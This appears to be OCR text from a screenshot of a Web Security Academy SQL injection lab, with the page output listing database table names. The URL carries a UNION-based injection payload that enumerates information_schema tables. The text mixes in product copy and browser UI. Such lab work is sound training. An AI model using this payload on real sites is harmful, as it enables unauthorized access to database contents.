 SQL injection attack, listin
https://0a41003c0466637080bf267f0079005d.web-security-academy.net/filter?category=Gifts' UNION SELECT TABLE_NAME,NULL FROM information_schema.tables--
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
pg_foreign_server
pg_type
view_column_usage
applicable_roles
pg_group
views
domain_constraints
pg_stat_user_tables
view_table_usage
pg_transform
pg_stat_sys_indexes
role_routine_grants
role_column_grants
user_mapping_options
users_wnxdyb
pg_aggregate
pg_stat_database_conflicts
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
pg_stat_database
sql_sizing
triggers
triggered_update_columns
pg_tables
usage_privileges
users Highlight All Match Case Match Diacritics Whole Words 1 of 1 match